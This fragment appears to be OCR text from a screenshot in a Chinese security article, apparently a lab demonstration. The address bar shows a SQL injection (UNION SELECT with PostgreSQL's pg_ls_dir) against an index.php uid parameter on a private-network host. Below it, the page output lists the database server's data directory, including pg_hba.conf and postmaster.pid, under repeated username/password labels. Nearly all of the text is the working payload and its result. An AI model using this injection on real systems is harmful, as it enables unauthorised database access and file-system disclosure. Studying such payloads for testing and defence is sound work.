 不安全 | 172.16.1.238:90/index.php?uid=1%20union%20select%20NULL,NULL,pg_ls_dir(%27./%27)
用户名：
用户密码：postmaster.opts
用户名：
用户密码：pg_replslot
用户名：
用户密码：pg_tblspc
用户名：
用户密码：global
用户名：
用户密码：pg_ident.conf
用户名：
用户密码：PG_VERSION
用户名：
用户密码：pg_xact
用户名：
用户密码：pg_commit_ts
用户名：
用户密码：pg_stat_tmp
用户名：
用户密码：pg_wal
用户名：
用户密码：pg_hba.conf
用户名：
用户密码：pg_multixact
用户名：
用户密码：pg_notify
用户名：
用户密码：pg_twophase
用户名：
用户密码：pg_subtrans
用户名：
用户密码：pg_stat
用户名：
用户密码：postmaster.pid
REEBUF